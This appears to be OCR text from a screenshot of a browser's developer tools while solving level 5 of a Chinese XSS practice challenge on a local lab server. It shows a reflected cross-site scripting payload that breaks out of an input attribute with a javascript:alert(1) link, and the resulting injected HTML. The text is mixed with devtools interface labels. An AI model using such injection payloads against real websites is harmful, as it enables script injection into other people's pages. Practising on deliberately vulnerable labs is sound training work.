 127.0.0.1/xss/level5.php?keyword="><a+href%3D+javascript%3Aal
CTF BUUCTF X计划平台 移动设备上的
完成的不错!
没有找到和"><a href= test</a>相关的结果.
确定 取消
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
搜索 HTML
过滤样式 :hov .cls
布局 计算值 更改 字体 动画
<!DOCTYPE html>
<!--STATUS OK-->
<html> event 滚动
<head> ··· </head>
<body>
<h1 align="center">欢迎来到level5</h1>
<h2 align="center">没有找到和"><a href= javascript:alert(1)>test</a>相关的结果.</h2>
<center>
<form action="level5.php" method="GET">
<input name="keyword" value="">
<a href="javascript:alert(1)">test</a>
">
<input type="submit" name="submit" value="搜索">
</form>
</center>
<center>
<img src="level5.png">
</center>
<h3 align="center">payload的长度:39</h3>
元素 { 内联
}
弹性盒
选择一个弹性（Flex）容器或项目以继续。
网格
此页面上没有使用 CSS 网格
盒模型
margin 0
border 0
padding 0
0 0 0 1250.4×22.4 0 0 0
0
0
0